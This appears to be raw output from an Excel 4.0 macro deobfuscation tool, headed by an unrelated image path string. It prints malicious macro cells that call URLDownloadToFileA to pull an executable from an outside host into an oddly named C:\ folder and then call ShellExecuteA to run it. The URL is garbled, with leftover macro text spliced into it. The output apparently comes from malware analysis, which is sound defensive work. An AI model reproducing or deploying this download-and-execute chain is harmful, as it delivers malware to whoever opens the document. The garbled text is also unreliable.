 CELL:DW1338    , FullEvaluation      , CALL("URLMON","URLDownloadToFileA","JJCCJJ",0,"http://rilaer.com/IfAmGZIJjbwzvKNTxSPM/ixcxmzcvqi.exRUN(SOCWNE
ScLLxkLhtJp!DW1337)","C:\jhbtqNj\IOKVYnJ\KUdYCRk.exe",0,0)
CELL:DW1339    , FullEvaluation      , CALL("Shell32","ShellExecuteA","JJCCCCJ",0,"Open","C:\jhbtqNj\IOKVYnJ\KUdYCRk.exe",,0,0)
CELL:DW1340    , End                 , HALT()
Output:
Files:
[END of Deobfuscation]
time elapsed: 0.11722111701965332